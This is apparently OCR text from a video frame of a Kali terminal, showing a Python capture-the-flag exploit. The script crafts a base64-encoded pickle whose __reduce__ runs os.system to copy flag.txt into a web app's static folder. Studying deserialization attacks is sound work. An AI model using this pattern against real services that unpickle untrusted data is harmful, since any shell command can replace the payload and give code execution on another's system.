 kali@h4cker: ~/Desktop/now
kali@h4cker: ~
import pickle
import base64
import os
payload = 'cp flag.txt application/static/.'
class Exploit:
def __reduce__(self):
return os.system, (payload,)
if __name__ == '__main__':
print(base64.urlsafe_b64encode(pickle.dumps(Exploit())).decode('ascii'))
~
~
~
~
~
~
~
~
~
~
~
~
~
~
Screen Marker
& Recorder
abc
9,36
All